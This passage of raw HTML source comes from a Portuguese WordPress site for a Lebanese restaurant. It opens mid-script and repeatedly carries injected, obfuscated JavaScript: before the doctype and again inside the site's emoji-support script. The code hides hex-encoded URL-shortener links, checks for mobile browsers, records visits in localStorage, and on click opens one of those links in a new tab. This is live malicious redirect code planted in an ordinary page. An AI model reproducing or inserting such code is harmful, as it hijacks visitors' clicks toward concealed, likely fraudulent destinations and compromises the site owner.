)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x48\x59\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x44\x69\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x41\x42\x75\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x78\x71\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x78\x68\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x41\x73\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x59\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x5a\x65\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x64\x41\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x7a\x4d\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x48\x59\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x44\x69\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>VILA ÁRABE &#8211; Culinária Libanesa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para VILA ÁRABE &raquo;" href="https://vilaarabe.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VILA ÁRABE &raquo;" href="https://vilaarabe.com.br/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vilaarabe.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x41\x42\x75\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x78\x71\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x78\x68\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x41\x73\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x59\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x5a\x65\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x64\x41\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x7a\x4d\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x48\x59\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x44\x69\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 